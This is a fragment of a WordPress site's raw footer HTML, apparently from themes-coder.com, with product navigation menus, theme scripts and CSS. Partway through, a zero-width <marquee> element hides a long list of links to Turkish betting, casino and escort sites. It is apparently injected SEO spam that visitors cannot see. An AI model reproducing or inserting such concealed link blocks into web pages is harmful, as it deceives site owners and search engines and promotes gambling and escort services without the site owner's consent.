							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://aula21.net/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://makbel.ba/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://www.nasom.org.my" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://coffe.kiev.ua/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://albahri4cars.com/" title="betovis">betovis</a><a href="https://www.travpacker.com/" title="casinoper">casinoper</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://spaziopsi.com.br/" title="kingroyal">kingroyal</a><a href="https://aula21.net/" title="holiganbet">holiganbet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://cass.gob.ve/" title="holiganbet">holiganbet</a><a href="https://newsletter.adaf.gr/" title="JOJOBET">JOJOBET</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://2017.adaf.gr/" title="jojobet">jojobet</a><a href="https://myiuc.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="klasbahis">klasbahis</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://emaildelivery.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.lgplumbingfl.com/" title="slotbar">slotbar</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://am.civiceducation.ge/" title="vdcasino">vdcasino</a><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://didatech.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://rationalengineers.com/" title="trendbet giriş">trendbet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://avruparent.com/" title="sekabet">sekabet</a><a href="https://ajwad.com/" title="sekabet">sekabet</a><a href="https://f1rst-try.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://cozytravels.in/" title="matbet">matbet</a><a href="https://delightfulheartfoundation.org/" title="matbet">matbet</a><a href="https://e-solutions.pk/" title="sekabet">sekabet</a><a href="https://avruparent.com/" title="sekabet giriş">sekabet giriş</a><a href="https://delightfulheartfoundation.org/" title="matbet">matbet</a><a href="https://www.dprotricks.com/" title="marsbahis">marsbahis</a><a href="https://tr.pusula-resmigirisin-adresi.com" title="meritking">meritking</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://www.silverstringsweddings.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.getexlovebackspecialist.com/" title="imajbet giriş">imajbet giriş</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://dogkat.com.co/" title="meritking">meritking</a><a href="https://aylarproperties.com/" title="matbet giriş">matbet giriş</a><a href="https://www.pensierinmovimento.it/" title="grandpashabet">grandpashabet</a><a href="https://f1rst-try.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://zanzibarhorsesafaris.com/" title="holiganbet">holiganbet</a><a href="https://cozytravels.in/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://feidasolarenergy.com/" title="pusulabet">pusulabet</a><a href="https://jackiemiranne.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://inovagifts.com/" title="matbet giriş">matbet giriş</a><a href="https://delta9distillate.uk/" title="grandpashabet">grandpashabet</a><a href="https://distillate1.com/" title="grandpashabet">grandpashabet</a><a href="https://emmanuelemoretti.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://jackiemiranne.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a><a href="https://wbcareerportal.in/" title="pradabet">pradabet</a><a href="https://medibio.tn/" title="bets10">bets10</a><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a><a href="https://miyo.pk/" title="kulisbet">kulisbet</a><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.together-eg.com/" title="marsbahis">marsbahis</a><a href="https://mayahealthcareclinic.com/" title="lunabet">lunabet</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://bhagalpurfinancialservices.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.ijermt.org/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://mybrothersworkshop.org/" title="Marsbahis">Marsbahis</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://edificacionesgalvez.com/" title="kulisbet">kulisbet</a><a href="https://clickfibratelecom.com.br/" title="dinamobet">dinamobet</a><a href="https://kopytarget.com/" title="betgit">betgit</a><a href="https://vijayapickles.com/" title="trendbet">trendbet</a><a href="https://mercemec.com.br/" title="kulisbet">kulisbet</a><a href="https://dorustree.com/" title="rinabet">rinabet</a><a href="https://sarahotel.in/" title="vaycasino">vaycasino</a><a href="https://gpkgh.co.in/" title="yakabet">yakabet</a><a href="https://madeinbun.ca/" title="kulisbet">kulisbet</a><a href="https://cometaacessorios.com.br/" title="betnano">betnano</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://progressivelifecare.com/" title="pusulabet">pusulabet</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://xmoldpolymers.com//" title="kingroyal">kingroyal</a><a href="https://www.afyonpress.com/" title="grandpashabet">grandpashabet</a><a href="https://www.s-plus.me/" title="marsbahis">marsbahis</a><a href="https://hangoutluton.co.uk/" title="dinamobet">dinamobet</a><a href="https://indiainnings.in/" title="dinamobet">dinamobet</a><a href="https://bvdigital.io/" title="betturkey">betturkey</a><a href="https://vowefoundation.org/" title="betebet">betebet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://yapiyalitim.net/" title="enbet">enbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://www.viihrocha.com.br/" title="jojobet">jojobet</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://dowelldogood.com/" title="jojobet">jojobet</a><a href="https://www.czqha.cz/" title="holiganbet">holiganbet</a><a href="https://www.ivanklich.cz/" title="holiganbet">holiganbet</a><a href="https://www.narodypodyji.cz/" title="jojobet">jojobet</a><a href="https://wckuk.org/" title="betosfer">betosfer</a><a href="https://wckuk.org/" title="betosfer giriş">betosfer giriş</a><a href="https://www.shimmell-law.com/" title="jojobet">jojobet</a><a href="https://www.shimmell-law.com/" title="jojobet giriş">jojobet giriş</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://wckuk.org/" title="betosfer güncel giriş">betosfer güncel giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="http://www.mizanhd.com/" title="casibom">casibom</a><a href="https://jackiemiranne.com/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://jackiemiranne.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href=" https://simplylaser.com.au/" title="holiganbet">holiganbet</a><a href="https://lucastreettacos.com/" title="royalbet">royalbet</a><a href="https://jackiemiranne.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://togl.rs" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom giriş">Casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a><a href="https://skvv.ac.in/" title="casibom">casibom</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://thecharlieprojectdogrescue.com/" title="bets10">bets10</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 